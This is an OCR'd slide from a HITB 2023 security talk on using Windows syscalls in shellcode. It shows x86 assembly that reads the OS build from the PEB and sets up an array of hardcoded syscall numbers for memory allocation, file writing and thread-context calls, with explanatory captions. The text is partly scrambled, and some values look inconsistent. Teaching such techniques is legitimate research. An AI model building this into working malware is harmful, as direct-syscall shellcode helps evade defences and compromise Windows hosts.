 HITB
#HITB2023AMS
mov eax, fs:[0x30]
mov ebx, [eax+0xac]
mov eax, [eax+0xa4]
mov ecx, esp
sub esp, 0x1000
cmp bl, 0x64 ; 21H2, Win10 release
jl less1
push 0x1d ; NtCreateKey
push 0x1a0008 ; NtWriteFile
push 0x18b ; NtSetContextThread
push 0x55 ; NtCreateFile
push 0x18 ; NtAllocateVirtualMemory
jmp saveSyscallArray
less1:
cmp bl, 0xF0 ; 21H2, Win11 release
jl less2
push 0x1d ; NtCreateKey
push 0x1a0008 ; NtWriteFile
push 0x194 ; NtSetContextThread
push 0x55 ; NtCreateFile
push 0x18 ; NtAllocateVirtualMemory
jmp saveSyscallArray
less2:
cmp bl, 0xB1 ; Win7, Sp1 release
jl end
push 0x1a ; NtCreateKey
push 0x5 ; NtWriteFile
push 0x150 ; NtSetContextThread
push 0x52 ; NtCreateFile
push 0x15 ; NtAllocateVirtualMemory
saveSyscallArray:
push eax
mov edi, esp
add edi, 0x4
mov esp, ecx
Getting OS Build
Getting OS Major Version
Syscall Initializer Shellcode
HITB
▪ This initializer is if you are
targeting only one OS.
Saving the stack; creating space on
the stack to hold our syscall array.
Checking for specific OS release versions.
For most of these we only need to look at one
byte to see if there is match.
Pushing syscall system service numbers onto
the stack, placing them in the syscall array.
Our syscall values now can be referenced
from EDI, pointing to the syscall array.
OS Major Version is accessible via edi-4.
vb 2022
black hat
Windows Syscalls In Shellcode: Advanced
Techniques For Malicious Functionality
- Bramwell Brizendine